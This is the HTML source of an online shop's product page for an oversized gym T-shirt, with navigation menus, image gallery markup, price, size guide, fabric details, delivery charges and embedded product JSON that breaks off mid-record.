                Modern Designs <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/powered-by-coffee-hate-collection">Powered by Coffee & Hate</a></li> <li> <a href="/collections/garage-gym-hero-collection">Garage Gym Hero</a></li> <li> <a href="/collections/skull-crushers-collection">Skull Crushers</a></li> <li> <a href="/collections/strength-through-adversity-collection">Strength Through Adversity</a></li> <li> <a href="/collections/samson-barbell-crew-collection">Samson Barbell Crew</a></li> <li> <a href="/collections/skeleton-collection">Bones Collection</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Historic Designs <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/stoic-asfck-collection">Stoic Asfck</a></li> <li> <a href="/collections/death-by-burpees-collection">Death By Burpees</a></li> <li> <a href="/collections/iron-collection">Iron</a></li> <li> <a href="/collections/stack-plates-lift-weights-collection">Stack Plates & Lift Weights</a></li> <li> <a href="/collections/zombie-death-squad-collection">Zombie Death Squad</a></li> <li> <a href="/collections/samson-classic">Samson Classic Signature</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Fun Designs <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/anti-running-club">Anti Running Club</a></li> <li> <a href="/collections/snack-club">Snack Club</a></li> <li> <a href="/collections/big-thicc-energy-collection">Big Thicc Energy</a></li> <li> <a href="/collections/earning-my-cake-collection">Earning My Cake</a></li> <li> <a href="/collections/every-day-is-leg-day-collection">Every Day is Leg Day</a></li> <li> <a href="/collections/hungry-hungry-hippo-collection">Hungry Hungry Hippo</a></li> <li> <a href="/collections/practice-safe-sets-collection">Practice Safe Sets</a></li> <li> <a href="/collections/christmas-designs">Christmas Designs</a></li> <li> <a href="/collections/carbie-girl">Carbie Girl</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Tie Dye Designs <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/mens-tie-dye-gym-wear">Mens Tie Dye Gymwear</a></li> <li> <a href="/collections/ladies-tie-dye-gymwear">Ladies Tie Dye Gymwear</a></li> <li> <a href="/collections/wertlerftn">Acid Wash</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Specials <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/samson-specials">Best Value Bundles</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div></ul>



</div></div>

    

      

<div id="shopify-section-product-description-bottom-template" class="shopify-section product-template product-description-bottom-template">

<a name="pagecontent" id="pagecontent"></a>

<div class="container main content product-name--heavy-weight-division-oversized-gym-t-shirt"> <div class="sixteen columns"> <div class="clearfix breadcrumb-collection"> <div class="nav_arrows breadcrumb_text"> <a href="/collections/for-the-workers/products/ladies-cropped-hoodie-with-zip" title="Previous" class="breadcrumb_link"><span class="icon-left-arrow"> Previous</span></a> <span class="breadcrumb-divider"> |</span> <a href="/collections/for-the-workers/products/do-not-go-gentle-ladies-gym-tank-top-grey" title="Next" class="breadcrumb_link">Next <span class="icon-right-arrow"></span></a></div> <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "item": {
          "@id": "https://samsonathletics.co.uk",
          "name": "Home"
        }
      },
      {
        "@type": "ListItem",
        "position": 2,
        "item": {
          
            "@id": "/collections/for-the-workers",
            "name": "For The Workers"
          
        }
      },
      {
        "@type": "ListItem",
        "position": 3,
        "item": {
          "@id": "/products/heavy-weight-division-oversized-gym-t-shirt",
          "name": "Heavy Weight Division Oversized Gym T-Shirt"
        }
      }
    ]
  }
</script>

<div class="breadcrumb_text"> <a href="https://samsonathletics.co.uk" title="Samson Athletics" class="breadcrumb_link"> <span>Home</span></a> <span class="breadcrumb-divider">/</span> <a href="/collections/for-the-workers" title="For The Workers" class="breadcrumb_link"> <span>For The Workers</span></a> <span class="breadcrumb-divider">/</span> <a href="/products/heavy-weight-division-oversized-gym-t-shirt" class="breadcrumb_link"> <span>Heavy Weight Division Oversized Gym T-Shirt</span></a>
</div></div></div> <div class="product clearfix"> <div class="sidebar four columns toggle-all--false medium-down--one-whole"> <div class="sidebar-wrap"> <div class="sidebar-block" > <h4 class="toggle">BUY 2 GET 1 FREE<span class="right icon-down-arrow"></span></h4> <ul class="toggle_list content_block"> <li><p>Buy 2 Tees, Tanks or Hoods and Get The Third <strong>FREE.</strong></p><p>Just sign up to receive the code</p></li></ul></div> <div class="sidebar-block" > <h4 class="toggle">FREE SHIPPING-UK orders over £60<span class="right icon-down-arrow"></span></h4> <ul class="toggle_list content_block"> <li><p><strong>FREE DELIVERY</strong> on all UK orders over £60 and all Worldwide orders over £100</p><p>Standard UK shipping: £3.99</p><p><a href="/pages/delivery-info-returns-1" title="Delivery Info & Returns">click here for delivery information</a></p></li></ul></div> <div class="sidebar-block" > <h4 class="toggle">2 to 10 Working Days Print Time<span class="right icon-down-arrow"></span></h4> <ul class="toggle_list content_block"> <li><p><strong>Our items are printed by hand, in the UK, to order.</strong></p><p><strong>ORDER BEFORE 11:59PM on 12/12/25 FOR UK CHRISTMAS DELIVERY</strong></p><p>We aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between <strong>2</strong> and <strong>10 working days</strong></p></li></ul></div> <div class="sidebar-block" > <div  class="js-sidebar-recently-viewed hidden"
                  data-rv-handle="heavy-weight-division-oversized-gym-t-shirt"
                  data-visible-products="4"
            > <h4 class="toggle">Recently Viewed<span class="right icon-down-arrow"></span></h4> <ul class="toggle_list"> <li>


<div class="recently-viewed__title"> <h4 class="toggle">Recently Viewed</h4>
</div>

<div class="clearfix rv-container"> <div class="product-list clearfix recently-viewed-list"> <div class="rv-element rv-sidebar-element rv-box-0 thumbnail"></div> <div class="rv-element rv-sidebar-element rv-box-1 thumbnail"></div> <div class="rv-element rv-sidebar-element rv-box-2 thumbnail"></div></div>
</div>
</li></ul></div></div></div></div> <div class="twelve columns medium-down--one-whole sidebar--true"> <div  class="product-7853122715863"
          data-free-text="Free"
          > <div class="section product_section clearfix js-product_section " data-rv-handle="heavy-weight-division-oversized-gym-t-shirt"> <div class="nine columns medium-down--one-whole alpha">
          
  
  

<div class="gallery-wrap js-product-page-gallery clearfix
            gallery-arrows--true
             bottom-slider 
            "> <div class="product_gallery js-product-gallery product-7853122715863-gallery
               multi-image 
              
              transparentBackground--true
              slideshow_animation--slide
              popup-enabled--true"
      data-zoom="false"
      data-autoplay="false"> <div class="gallery-cell" data-thumb="" data-title="Heavy Weight Division Oversized Gym T-Shirt" data-image-height="1000px//samsonathletics.co.uk/cdn/shop/products/samson_OversizedTee_mock_Back_HeavyWeightDiv_5000x.jpg?v=1672925314" data-image-width="1000px"> <a  href="//samsonathletics.co.uk/cdn/shop/products/samson_OversizedTee_mock_Back_HeavyWeightDiv_2000x.jpg?v=1672925314"
                  class="lightbox"
                  data-fancybox="7853122715863"
                  rel="product-lightbox"> <div class="image__container" style="max-width: 1000px"> <img  src="//samsonathletics.co.uk/cdn/shop/products/samson_OversizedTee_mock_Back_HeavyWeightDiv_100x.jpg?v=1672925314"
                      alt="Heavy Weight Division Oversized Gym T-Shirt"
                      class=" lazyload blur-up"
                      data-index="0"
                      data-image-id="38455316578519"
                      data-sizes="100vw"
                      data-aspectratio="1000px//samsonathletics.co.uk/cdn/shop/products/samson_OversizedTee_mock_Back_HeavyWeightDiv_5000x.jpg?v=1672925314/1000px"
                      data-src="//samsonathletics.co.uk/cdn/shop/products/samson_OversizedTee_mock_Back_HeavyWeightDiv_2000x.jpg?v=1672925314"
                      srcset=" //samsonathletics.co.uk/cdn/shop/products/samson_OversizedTee_mock_Back_HeavyWeightDiv_200x.jpg?v=1672925314 200w,
                                    //samsonathletics.co.uk/cdn/shop/products/samson_OversizedTee_mock_Back_HeavyWeightDiv_400x.jpg?v=1672925314 400w,
                                    //samsonathletics.co.uk/cdn/shop/products/samson_OversizedTee_mock_Back_HeavyWeightDiv_600x.jpg?v=1672925314 600w,
                                    //samsonathletics.co.uk/cdn/shop/products/samson_OversizedTee_mock_Back_HeavyWeightDiv_800x.jpg?v=1672925314 800w,
                                    //samsonathletics.co.uk/cdn/shop/products/samson_OversizedTee_mock_Back_HeavyWeightDiv_1200x.jpg?v=1672925314 1200w,
                                    //samsonathletics.co.uk/cdn/shop/products/samson_OversizedTee_mock_Back_HeavyWeightDiv_2000x.jpg?v=1672925314 2000w"
                       /></div></a></div> <div class="gallery-cell" data-thumb="" data-title="Heavy Weight Division Oversized Gym T-Shirt" data-image-height="1000px//samsonathletics.co.uk/cdn/shop/products/samson_OversizedTee_mock_FRONT_HeavyWeightDiv_5000x.jpg?v=1672925349" data-image-width="1000px"> <a  href="//samsonathletics.co.uk/cdn/shop/products/samson_OversizedTee_mock_FRONT_HeavyWeightDiv_2000x.jpg?v=1672925349"
                  class="lightbox"
                  data-fancybox="7853122715863"
                  rel="product-lightbox"> <div class="image__container" style="max-width: 1000px"> <img  src="//samsonathletics.co.uk/cdn/shop/products/samson_OversizedTee_mock_FRONT_HeavyWeightDiv_100x.jpg?v=1672925349"
                      alt="Heavy Weight Division Oversized Gym T-Shirt"
                      class=" lazyload blur-up"
                      data-index="1"
                      data-image-id="38455316611287"
                      data-sizes="100vw"
                      data-aspectratio="1000px//samsonathletics.co.uk/cdn/shop/products/samson_OversizedTee_mock_FRONT_HeavyWeightDiv_5000x.jpg?v=1672925349
    
  /1000px"
                      data-src="//samsonathletics.co.uk/cdn/shop/products/samson_OversizedTee_mock_FRONT_HeavyWeightDiv_2000x.jpg?v=1672925349"
                      srcset=" //samsonathletics.co.uk/cdn/shop/products/samson_OversizedTee_mock_FRONT_HeavyWeightDiv_200x.jpg?v=1672925349 200w,
                                    //samsonathletics.co.uk/cdn/shop/products/samson_OversizedTee_mock_FRONT_HeavyWeightDiv_400x.jpg?v=1672925349 400w,
                                    //samsonathletics.co.uk/cdn/shop/products/samson_OversizedTee_mock_FRONT_HeavyWeightDiv_600x.jpg?v=1672925349 600w,
                                    //samsonathletics.co.uk/cdn/shop/products/samson_OversizedTee_mock_FRONT_HeavyWeightDiv_800x.jpg?v=1672925349 800w,
                                    //samsonathletics.co.uk/cdn/shop/products/samson_OversizedTee_mock_FRONT_HeavyWeightDiv_1200x.jpg?v=1672925349 1200w,
                                    //samsonathletics.co.uk/cdn/shop/products/samson_OversizedTee_mock_FRONT_HeavyWeightDiv_2000x.jpg?v=1672925349 2000w"
                       /></div></a></div></div> <div class="product_gallery_nav product_gallery_nav--bottom-slider product-7853122715863-gallery-nav"> <div class="gallery-cell" data-title="Heavy Weight Division Oversized Gym T-Shirt"> <img  src="//samsonathletics.co.uk/cdn/shop/products/samson_OversizedTee_mock_Back_HeavyWeightDiv_400x.jpg?v=1672925314"
                      alt="Heavy Weight Division Oversized Gym T-Shirt"
                      data-index="0"
                      data-image-id="38455316578519"
                      data-featured-image="38455316578519"
                      /></div> <div class="gallery-cell" data-title="Heavy Weight Division Oversized Gym T-Shirt"> <img  src="//samsonathletics.co.uk/cdn/shop/products/samson_OversizedTee_mock_FRONT_HeavyWeightDiv_400x.jpg?v=1672925349"
                      alt="Heavy Weight Division Oversized Gym T-Shirt"
                      data-index="1"
                      data-image-id="38455316611287"
                      data-featured-image="38455316578519"
                      /></div></div>
    
  
</div></div> <div class="seven columns medium-down--one-whole  omega"> <div class="new_banner_product">New</div> <h1 class="product_name">Heavy Weight Division Oversized Gym T-Shirt</h1> <span class="shopify-product-reviews-badge" data-id="7853122715863"></span> <div class="feature_divider"></div>

          




















<div
  id="lipscore-rating"
  data-ls-readonly="true"
  data-ls-product-name="Heavy Weight Division Oversized Gym T-Shirt"
  data-ls-brand="Samson Athletics"
  data-ls-product-id="7853122715863"
  data-ls-product-url="https://samsonathletics.co.uk/products/heavy-weight-division-oversized-gym-t-shirt"
  data-ls-variant-id=""
  data-ls-variant-name=""
  data-ls-sku=""
  data-ls-description="
Description 
 Size Guide 
 Technical Info 
 Delivery








Samson - Heavy Weight Division




 
Hand Printed in the UK




Small - 46&quot;
Medium - 48&quot;
Large - 50&quot;
X Large - 53&quot;
2X Large - 55&quot;
3X Large - 59&quot;
4X Large - 62&quot;
5X Large - 66&quot;




A unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.
Materials: 100% Cotton single Jersey
Colour:Black
Weight: 240gsm




PRINT TIME
Our items are printed by hand, in the UK, to order.
We aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.
DELIVERY CHARGES
UK - Royal Mail 48 : £3.99
IRELAND - Flat Rate : £4.99
INTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99
More information can be found on: https://samsonathletics.co.uk/pages/delivery-info-returns


"
  data-ls-image-url="//samsonathletics.co.uk/cdn/shop/products/samson_OversizedTee_mock_Back_HeavyWeightDiv.jpg?crop=center&height=100&v=1672925314&width=100"
  data-ls-price="29.99"
  data-ls-price-currency="GBP"
  data-ls-availability="1"
  data-ls-category=""
  data-ls-gtin=""
></div> <p class="modal_price"> <span class="sold_out"></span> <span content="29.99" class=""> <span class="current_price "> <span class="money">£29.99</span></span></span> <span class="was_price"></span> <span class="sale savings"></span></p> <div class="notify_form notify-form-7853122715863" id="notify-form-7853122715863" style="display:none"> <p class="message"></p> <form method="post" action="/contact#notify_me" id="notify_me" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /> <p> <label aria-hidden="true" class="visuallyhidden" for="contact[email]">Translation missing: en.products.notify_form.description:</label> <p>Notify me when this product is available:</p> <div class="notify_form__inputs "  data-url="https://samsonathletics.co.uk/products/heavy-weight-division-oversized-gym-t-shirt"></div></p></form></div>

          

          
            



<div class="clearfix product_form init smart-payment-button--false product_form_options product_form--dropdown"
      id="product-form-7853122715863"
      data-product-form
      data-money-format="£{{amount}}"
      data-shop-currency="GBP"
      data-select-id="product-select-7853122715863productproduct-description-bottom-template"
      data-enable-state="true"
      data-product="{&quot;id&quot;:7853122715863,&quot;title&quot;:&quot;Heavy Weight Division Oversized Gym T-Shirt&quot;,&quot;handle&quot;:&quot;heavy-weight-division-oversized-gym-t-shirt&quot;,&quot;description&quot;:&quot;\u003cul class=\&quot;tabs\&quot;\u003e\n\u003cli style=\&quot;font-weight: bold;\&quot;\u003e\u003ca href=\&quot;#tab1\&quot; class=\&quot;active\&quot;\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\&quot;font-weight: bold;\&quot;\u003e\u003ca class=\&quot;\&quot; href=\&quot;#tab2\&quot;\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\&quot;font-weight: bold;\&quot;\u003e\u003ca class=\&quot;\&quot; href=\&quot;#tab3\&quot;\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\&quot;font-weight: bold;\&quot;\u003e\u003ca class=\&quot;\&quot; href=\&quot;#tab4\&quot;\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\&quot;tabs-content\&quot;\u003e\n\u003cli style=\&quot;display: block;\&quot; id=\&quot;tab1\&quot; class=\&quot;active\&quot;\u003e\n\u003cdiv\u003e\n\u003ch2 style=\&quot;text-align: center;\&quot;\u003e\u003cbr\u003e\u003c\/h2\u003e\n\u003cul class=\&quot;tabs-content\&quot;\u003e\n\u003cli style=\&quot;display: block;\&quot; id=\&quot;tab1\&quot; class=\&quot;active\&quot;\u003e\n\u003cp class=\&quot;x_MsoNormal\&quot;\u003eSamson - Heavy Weight Division\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli style=\&quot;display: block;\&quot; class=\&quot;active\&quot;\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\&quot;center\&quot;\u003e\u003cspan style=\&quot;background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\&quot;\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\&quot;\&quot; style=\&quot;display: none;\&quot; id=\&quot;tab2\&quot;\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 46\&quot;\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 48\&quot;\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 50\&quot;\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 53\&quot;\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 55\&quot;\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 59\&quot;\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e4X Large\u003c\/b\u003e - 62\&quot;\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e5X Large\u003c\/b\u003e - 66\&quot;\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\&quot;\&quot; style=\&quot;display: none;\&quot; id=\&quot;tab3\&quot;\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 100% Cotton single Jersey\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 240gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\&quot;\&quot; style=\&quot;display: none;\&quot; id=\&quot;tab4\&quot;\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\&quot;https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\&quot; target=\&quot;_blank\&quot;\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e&quot;,&quot;published_at&quot;:&quot;2022-11-24T01:12:29+00:00&quot;,&quot;created_at&quot;:&quot;2022-11-23T21:26:25+00:00&quot;,&quot;vendor&quot;:&quot;Samson Athletics&quot;,&quot;type&quot;:&quot;T-Shirts&quot;,&quot;tags&quot;:[&quot;Gym&quot;,&quot;Mens&quot;,&quot;new&quot;,&quot;strength&quot;,&quot;T-Shirts&quot;,&quot;Womens&quot;],&quot;price&quot;:2999,&quot;price_min&quot;:2999,&quot;price_max&quot;:2999,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:43503125594327,&quot;title&quot;:&quot;Small - 46\&quot;&quot;,&quot;option1&quot;:&quot;Small - 46\&quot;&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Heavy Weight Division Oversized Gym T-Shirt - Small - 46\&quot;&quot;,&quot;public_title&quot;:&quot;Small - 46\&quot;&quot;,&quot;options&quot;:[&quot;Small - 46\&quot;&quot;],&quot;price&quot;:2999,&quot;weight&quot;:200,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:43503125627095,&quot;title&quot;:&quot;Medium - 48\&quot;&quot;,&quot;option1&quot;:&quot;Medium - 48\&quot;&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Heavy Weight Division Oversized Gym T-Shirt - Medium - 48\&quot;&quot;,&quot;public_title&quot;:&quot;Medium - 48\&quot;&quot;,&quot;options&quot;:[&quot;Medium - 48\&quot;&quot;],&quot;price&quot;:2999,&quot;weight&quot;:200,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:43503125659863,&quot;title&quot;:&quot;Large - 50\&quot;&quot;,&quot;option1&quot;:&quot;Large - 50\&quot;&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Heavy Weight Division Oversized Gym T-Shirt - Large - 50\&quot;&quot;,&quot;public_title&quot;:&quot;Large - 50\&quot;&quot;,&quot;options&quot;:[&quot;Large - 50\&quot;&quot;],&quot;price&quot;:2999,&quot;weight&quot;:200,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:43503125692631,&quot;title&quot;:&quot;X Large - 53\&quot;&quot;,&quot;option1&quot;:&quot;X Large - 53\&quot;&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Heavy Weight Division Oversized Gym T-Shirt - X Large - 53\&quot;&quot;,&quot;public_title&quot;:&quot;X Large - 53\&quot;&quot;,&quot;options&quot;:[&quot;X Large - 53\&quot;&quot;],&quot;price&quot;:2999,&quot;weight&quot;:200,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:43503125725399,&quot;title&quot;:&quot;2X Large - 55\&quot;&quot;,&quot;option1&quot;:&quot;2X Large - 55\&quot;&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Heavy Weight Division Oversized Gym T-Shirt - 2X Large - 55\&quot;&quot;,&quot;public_title&quot;:&quot;2X Large - 55\&quot;&quot;,&quot;options&quot;:[&quot;2X Large - 55\&quot;&quot;],&quot;price&quot;:2999,&quot;weight&quot;:200,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:43503125758167,&quot;title&quot;:&quot;3X Large - 59\&quot;&quot;,&quot;option1&quot;:&quot;3X Large - 59\&quot;&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Heavy Weight Division Oversized Gym T-Shirt - 3X Large - 59\&quot;&quot;,&quot;public_title&quot;:&quot;3X Large - 59\&quot;&quot;,&quot;options&quot;:[&quot;3X Large - 59\&quot;&quot;],&quot;price&quot;:2999,&quot;weight&quot;:200,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:43503125790935,&quot;title&quot;:&quot;4X Large - 62\&quot;&quot;,&quot;option1&quot;:&quot;4X Large - 62\&quot;&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Heavy Weight Division Oversized Gym T-Shirt - 4X Large - 62\&quot;&quot;,&quot;public_title&quot;:&quot;4X Large - 62\&quot;&quot;,&quot;options&quot;:[&quot;4X Large - 62\&quot;&quot;],&quot;price&quot;:2999,&quot;weight&quot;:200,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:43503125823703,&quot;title&quot;:&quot;5X Large - 66\&quot;&quot;,&quot;option1&quot;:&quot;5X Large - 66\&quot;&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Heavy Weight Division Oversized Gym T-Shirt - 5X Large - 66\&quot;&quot;,&quot;public_title&quot;:&quot;5X Large - 66\&quot;&quot;,&quot;options&quot;:[&quot;5X Large - 66\&quot;&quot;],&quot;price&quot;:2999,&quot;weight&quot;:200,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_Back_HeavyWeightDiv.jpg?v=1672925314&quot;,&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_FRONT_HeavyWeightDiv.jpg?v=1672925349&quot;],&quot;featured_image&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_Back_HeavyWeightDiv.jpg?v=1672925314&quot;,&quot;options&quot;:[&quot;Size&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:31043920396503,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_Back_HeavyWeightDiv.jpg?v=1672925314&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_Back_HeavyWeightDiv.jpg?v=1672925314&quot;,&quot;width&quot;:1000},{&quot;alt&quot;:null,&quot;id&quot;:31043920429271,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_FRONT_HeavyWeightDiv.jpg?v=1672925349&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_FRONT_HeavyWeightDiv.jpg?v=1672925349&quot;,&quot;width&quot;:1000}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003cul class=\&quot;tabs\&quot;\u003e\n\u003cli style=\&quot;font-weight: bold;\&quot;\u003e\u003ca href=\&quot;#tab1\&quot; class=\&quot;active\&quot;\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\&quot;font-weight: bold;\&quot;\u003e\u003ca class=\&quot;\&quot; href=\&quot;#tab2\&quot;\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\&quot;font-weight: bold;\&quot;\u003e\u003ca class=\&quot;\&quot; href=\&quot;#tab3\&quot;\u003e Technical Info 